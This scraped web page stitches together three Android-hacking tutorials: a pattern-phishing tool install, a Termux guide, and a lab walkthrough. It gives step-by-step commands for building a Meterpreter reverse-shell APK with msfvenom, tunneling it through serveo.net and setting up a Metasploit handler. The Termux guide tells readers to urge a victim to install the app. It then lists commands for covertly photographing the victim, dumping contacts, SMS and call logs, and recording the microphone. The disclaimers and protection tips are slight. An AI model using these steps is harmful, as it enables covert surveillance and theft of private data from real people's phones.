- Hacking from android terminal
- About
- Hack Any Android Device With Termux Using Android
- What is Termux App?
- Features Of Termux Application
- Requirements :
- Step 1: Install Metasploit framework in Termux to Hack Android Device
- Step 2: Port forwarding
- Step 3: Creating Apk file with an embedded payload
- Step 4: Setup Metasploit in Termux
- How to get details from the victim phone :
- Hacking Commands
- How you can protect yourself?
- Lab: Hacking an android device with MSFvenom [updated 2020]
- The walkthrough
- Move back to Kali Linux
- Glossary
Hacking from android terminal






Hacklock is a bash based script which is officially termux from this tool in just one click you can generate pattern phishing tool which can hack victim pattern and. This tool works on both rooted Android device and Non-rooted Android device.

- internet 50 MB
- php
- storage 50 MB
- ngrok
- [+] Real pattern hacking !
- [+] Updated maintainence !
- [+] Ngrok link
- [+] Easy for Beginners !
- apt-get update -y
- apt-get upgrade -y
- pkg install python -y
- pkg install python2 -y
- pkg install git -y
- pip install lolcat
- git clone https://github.com/noob-hackers/hacklock
- cd $HOME
- ls
- cd hacklock
- ls
- bash setup
- bash hacklock.sh
USAGE OPTIONS [Termux] :
HACK PATTERN :
- From this option you can create phishing pattern link which get keys of victim pattern after he used this link
ABOUT :
- You can see details of the creator of script
UPDATE :
- From this option you update the script if there is new update available
EXIT :
- From this option you can exit from hacklock tool
SCREEN SHOTS [Termux]



WATCH VIDEO [Termux]
CONNECT WITH US :
BUY ME A COFFEE :
This tool is only for educational purpose. If you use this tool for other purposes except education we will not be responsible in such cases.
About
Hack Android Pattern From Termux With This Tool
Источник
Hack Any Android Device With Termux Using Android
Hack Any Android Device Hello, friends welcome to the Tricky Worlds, I hope you have Shared And liked our previous post on the android Trick. Today I am back with Another Latest trick on how to Hack Any Android Device Using Termux. so let’s begin.
Android devices are broadly used around the world, applications are executing this platform better by millions of users. As these devices are used by many, hackers are utilizing them to harm users and steal personal data. In this tutorial, we are going to learn how to hack any android device.
What is Termux App?
Termux combines powerful terminal emulation with an extensive Linux package collection. Commands to use in Termux App. Termux is an Android terminal emulator that works without rooting or settings needed and has great terminal access to Android and to Hack Any Android Device.
Features Of Termux Application
- Secure
- Customizable
- Ready to Scale Up
- Programming
Termux has some Extra features
- It Has Termux API
- Termux Boot
- It Has Termux Float
- Termux Styling
- Termux Task
- Also Have Termux Widget
Accessing Android Device Features to Hack Any Android Device
Following Option, You Can Use Through Termux App to How to hack android using Metasploit in termux.
- Battery Status
- SMS Inbox read
- SMS Send
- Telephony Device Info
- Toast
- TTS Engine in Android
- TTS Speak
- Vibrate the Phone
- Wi-Fi Connection Info
- Wi-Fi Scan Info
- Camera Info
- Camera Photo
- Clipboard Ge
- Clipboard Set
- Contact List
- Download file with Android Download Manager
- Location via GPS, Mobile Network or Wi-Fi
- Notification
- Open URL
- Share file with Android actions
Requirements :
- Android 5.0 and Above
- Termux android app. Download it from below.
- Installed the Metasploit framework in Termux. I will show you how to install Metasploit in Termux below.
- Termux should be allowed to external storage. ( for this only enter this command at once ‘‘Termux-setup-storage” )
NOTE: THIS IS ONLY FOR EDUCATION PURPOSES DON’T USE IT FOR ILLEGAL USE.
Step 1: Install Metasploit framework in Termux to Hack Android Device
1. First Of All install Termux On Your Android Device, links are given above.
2. After That, Open the app and wait until it will install some files.
3. Now Enter This command.
apt update $ apt upgrade
4. Then enter or copy this Text
apt install curl
5. Enter or copy this
curl -LO https://raw.githubusercontent.com/Hax4us /Metasploit_termux/master/metasploit.sh
6. Now give permission by giving this command.
chmod +x metasploit.sh
7. Now Next, Go With this command.
./metasploit.sh
8. And now wait till processing and downloading are complete. it can get up to 40 min, depending upon internet speed
9. Now you have successfully installed the Metasploit framework.

Step 2: Port forwarding
1. Open Termux and type the below command. it will successfully install the open ssh
pkg install Openssh
2. After that type the below command and your session will start.
ssh -R 80:localhost:3000 serveo.net
3. Now the session has Finally started.


Step 3: Creating Apk file with an embedded payload
1. Firstly type the below command to get a payload app
msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=3000 R > storage/download/update.apk
2. Wait for a min and you successfully create the payload app.
Now The Important Step Send The Built App to Your victim or Friend And Urge them To install this app.
Step 4: Setup Metasploit in Termux
1. Activate Metasploit framework in Termux by entering this command in the new session
msfconsole
2. Now type this command one by one to Hack Any Android Device

- use exploit/multi/handler
- set payload android/meterpreter/reverse_tcp
- Then type this, set LHOST localhost
- set LPORT 3000
- exploit -j -z
3. Congrats……you have successfully hacked your victim’s phone.
How to get details from the victim phone :

1. To see the list of usable commands simply enter a question mark (?) and hit enter or type the following words from the image below.
Hacking Commands
Thus, you have full access control to your Victim’s mobile. You can insert: <meterpreter> help> command, for all the possible abilities accessible to you for hacking. But I will do this for you we can use these below commands for Hack Any Android Device
1. Controlling the Victim’s Camera
Firstly,
To capture, an image from the Front-Camera of the Victim’s phone just type this command:-
webcam_snap -i 2 -p storage/downloads/Snapshot-F.jpg
Secondly,
If you want to access the back camera of the Victim’s phone just replace 2 in the previous command by 1
webcam_snap -i 1 -p storage/downloads/Snapshot-F.jpg
You can checkout your gallery or file manager(by default in the download folder) to see the image captured by your Victim’s phone.
2. Getting all contacts from Victim’s phone
For accessing contacts from your Victim’s phone just type this command:-
dump_contacts -o storage/downloads/Contacts.txt
A list of contacts will be saved in your download folder namely Contacts.txt.
3. To access SMS from Victim’s phone
To read all SMS from Victim’s phone just like above type this command:-
dump_sms -o storage/downloads/SMS.txt
All the messages will by default get stored in your downloads folder namely SMS.txt
4. Fetching Call Log
To get the call log details of your Victim’s Android phone
dump_calllog -o storage/downloads/CallLog.txt
All the call log details will by default get stored in your downloads folder namely CallLog.txt
5. Using Microphone of Victim’s phone
You can also record audio within the Victim’s phone and listen to it on your phone. Just type this command:-
record_mic -d 10 -f storage/downloads/Spy-Record.mp3
By default, this command will record 10 seconds of audio.
You can increase the duration of recording by just substituting 10 by the point that you like, 20 for 20 seconds recording, and so on. Hack Any Android Device
How you can protect yourself?
- Only install apps and software from the google play store.
- Make sure you don’t have to enable installs from unknown sources enabled.
- Keep your phone with you at all times.
- Avoid opening any suspicious links in emails or messages because it can Hack Any Android Device.
Hack Any Android Device Final Words:
So, In this article, We have Given all The Methods And Information you are searching How to hack android using Metasploit in termux to Hack Any Android Device. If you have any questions about this article, any feedback, ideas if you want to share your opinions, please feel free to do it using the below comment form.
FAQs:
Ans:-Termux is an Android terminal emulator and Linux environment app that works quickly without the rooting or settings needed for Hack Any Android Device.
Ans:-Termux gives command-line situations and enables you to install Linux apps on your Android device
Ans:-Termux is an Android terminal emulator. Unlike many other apps, you don’t need to root your device.
Ans:- yes, of course. it is very safe for your android phone Hack Any Android Device
Источник
Lab: Hacking an android device with MSFvenom [updated 2020]
In this lab, we are going to learn how you can hack an android mobile device using MSFvenom and the Metasploit framework. We will use MSFvenom for generating the payload, save it as an .apk file and set up a listener to the Metasploit framework. Once the user/victim downloads and install the malicious .apk, an attacker can easily get back the session on Metasploit. To accomplish this, an attacker needs to do some social engineering to install the .apk on the victim’s mobile device.
We will demonstrate this by using the following tools
- Kali Linux
- Android device/emulator
- Zipalign
- VMware or VirtualBox (virtual environment)
Once the following setup is confirmed without error, then we are ready.
NOTE: This lab is for education purposes only. The author and/or Infosec are not responsible for any illegal activity performed by the user. Kindly type commands instead of copy/paste in order to replicate the lab.
In this lab, we are using Kali Linux and an Android device to perform mobile penetration testing. Kali Linux is one of the Debian-based operating systems with several tools aimed at various information security tasks such as penetration testing, forensics and reverse engineering. Kali Linux is one of the most-used operating systems for penetration testing.
Android Emulator is used as an Android device on which penetration testing tasks can be performed (if you don’t have an actual Android device).
Virtual machines Needed: Kali Linux and Android Emulator VM
The walkthrough
Step 1: Starting Kali Linux
- From your VM, start Kali Linux and log in with root/toor (user ID/password)
- Open a terminal prompt and make an exploit for the Android emulator using the MSFvenom tool
Before we start, let’s talk about MSFvenom. It is a combination of MSFpayload and MSFencode. These tools are extremely useful for generating payloads in various formats and encoding these payloads using various encoder modules.
Merging these two tools into a single tool just makes sense. It standardizes the command-line options, speeds things up a bit by using a single framework instance and handles all possible output formats. MSFvenom is used to make a payload to penetrate the Android emulator.
By using MSFvenom, we create a payload .apk file. For this, we use the following command:
Terminal: msfvenom –p android/meterpreter/reverse_tcp LHOST=Localhost IP LPORT=LocalPort R > android_shell.apk
Figure 1: MSFvenom payload [CLICK IMAGES TO ENLARGE]
- -p — Payload to be used
- LHOST — Localhost IP to receive a back connection (Check yours with ifconfig command)
- LPORT — Localhost port on which the connection listen for the victim (we set it to 4444)
- R — Raw format (we select .apk)
- Location — To save the file
Note: In this command, we have used the local address because we are demonstrating in the local environment. To perform in the public network, you should enter your public address in LHOST and enable port forwarding on the router.
After this command, now you can locate your file on the desktop with the name android_shell.apk.
Figure 2: APK file created successfully
After we successfully created the .apk file, we need to sign a certificate because Android mobile devices are not allowed to install apps without the appropriately signed certificate. Android devices only install signed .apk files.
We need to sign the .apk file manually in Kali Linux using:
- Keytool (preinstalled)
- jar signer (preinstalled)
- zipalign (need to install)
To sign the .apk file locally, use these commands:
Terminal: keytool -genkey -V -keystore key.keystore -alias hacked -keyalg RSA -keysize 2048 -validity 10000
Figure 3: Keytool making keystore
Terminal: jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore key.keystore android_shell.apk hacked
Figure 4: Signing a .apk file with JARsigner
Terminal: jarsigner -verify -verbose -certs android_shell.apk
Figure 5: Verifying the .apk using JARsigner
Zipalign is not preinstalled in Kali Linux, so you will have to install it first.
Figure 6: Installing Zipalign
Terminal: zipalign -v 4 android_shell.apk singed_jar.apk
Figure 7: Verifying the .apk into a new file using Zipalign
Now we have signed our android_shell.apk file successfully and it can be run on any Android environment. Our new filename is singed_jar.apk after the verification with Zipalign.
Figure 8: Malicious .apk file ready to install
Step 2: is to set up the listener on the Kali Linux machine with multi/handler payload using Metasploit.
Terminal: msfconsole
Figure 9: Starting Metasploit
Metasploit begins with the console.
Figure 10: Display Metasploit start screen
Now launch the exploit multi/handler and use the Android payload to listen to the clients.
Terminal: use exploit/multi/handler
Figure 11: Setting up the exploit
Next, set the options for payload, listener IP (LHOST) and listener PORT(LPORT). We have used localhost IP, port number 4444 and payload android/meterpreter/reverse_tcp while creating an .apk file with MSFvenom.
Figure 12: Setting up the exploit
Then we can successfully run the exploit to listen for the reverse connection.
Terminal: run
Figure 13: Executing the exploit
Next, we need to install the malicious Android .apk file to the victim mobile device. In our environment, we are using an Android device version 8.1 (Oreo). Attacker can share a malicious Android .apk to the victim with the help of social engineering/email phishing.
Now it is time to quickly set up the Android emulator (if you don’t have an Android device).
Steps to configure the Android emulator:
- Download the image file for the Android x86 code project from the Google Code projects site (https://code.google.com/archive/p/android-x86/downloads)
- Create a virtual machine using another version 2.6x kernel in the VMware workstation
- Mount the ISO file into VMware options
- Finish the process and run the machine in LIVE mode
- Set up the Android device
- Set up the Google account
Note: Android x86 project can connect it to a local network with an Ethernet adapter (VMnet8). If you are using another emulator to penetrate the Android device, you can also use a CLI Android emulator.
After setting up the Android emulator in VM, we are going to download the file from cloud link we have created on Kali Linux and emailed to the victim account.
Figure 14: Spam email
Download the singed_jar.apk file and install it with “unknown resources allowed” on the Android device.
Figure 15: Downloaded the file into an Android device
Then run and install the .apk file.
Figure 16: Installing the application into an Android device
After complete installation, we are going back to the Kali machine and start the Meterpreter session.
Move back to Kali Linux
We already started the multi/handler exploit to listen on port 4444 and local IP address. Open up the multi/handler terminal.
Figure 17: Successfully got the Meterpreter session
Bingo! We got the Meterpreter session of the Android device. We can check more details with the sysinfo command, as mentioned in the below screenshot.
Figure 18: Display system details
There are lots of commands available in Meterpreter. By using the “?” help command, you will see more options that we can perform with an Android device. We have successfully penetrated the Android device using Kali Linux and penetration testing tools.
You can also perform this attack on the public network, using a public IP address and a port-forwarding router.
Let’s quickly look at some tips which prevent these types of attack.
- Don’t allow downloading any apps from cloud websites
- Don’t install apps with an unknown resources enabled option
- Use antivirus in a mobile device
- Don’t click any random links
- Never download an unwanted .doc, PDF or .apk file from unknown source
- Always confirm with the source of the file to be doubly sure
Glossary
Exploit (noun): Malicious code to exploit a vulnerability
Exploit (verb): To carry out or use malicious code to exploit a vulnerability
LHOST: A local host where you need to get session after payload execution
LPORT: Local port where you want the session
Payload: An activity to perform after successful exploit execution
RHOST: Remote host or target host
RPORT: Remote port or target port number
Источник